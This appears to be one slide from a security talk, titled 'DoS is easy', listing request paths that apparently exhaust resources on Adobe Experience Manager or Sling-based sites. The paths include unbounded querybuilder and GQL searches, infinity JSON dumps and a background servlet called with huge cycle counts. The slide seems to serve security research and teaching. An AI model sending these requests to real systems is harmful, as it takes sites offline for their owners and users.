 DoS is easy • /.ext.infinity.json • /.ext.infinity.json?tidy=true • /bin/querybuilder.json?type=nt:base&p.limit=-1 • /bin/wcm/search/gql.servlet.json?query=type:base%20limit:..-1&pathPrefix= • /content.assetsearch.json?query=*&start=0&limit=10&random=123 • /..assetsearch.json?query=*&start=0&limit=10&random=123 • /system/bgservlets/test.json?cycles=999999&interval=0&flushEvery=111111111 121/124 